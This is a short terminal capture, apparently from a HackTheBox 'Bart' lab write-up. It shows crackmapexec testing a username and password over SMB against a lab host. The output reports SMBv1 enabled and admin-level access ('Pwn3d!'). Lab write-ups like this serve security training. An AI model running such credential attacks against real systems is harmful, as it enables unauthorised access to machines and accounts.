 ❯ crackmapexec smb 10.10.10.81 -u 'hacker' -p 'hacker123#'
SMB 10.10.10.81 445 BART [*] Windows 10 Pro 15063 (name:BART) (domain:BART) (signing:False) (SMBv1:True)
SMB 10.10.10.81 445 BART [+] BART\hacker:hacker123# (Pwn3d!)
home/kali/HTB/Bart/nmap ✔ took ⌛ 7s with 🔥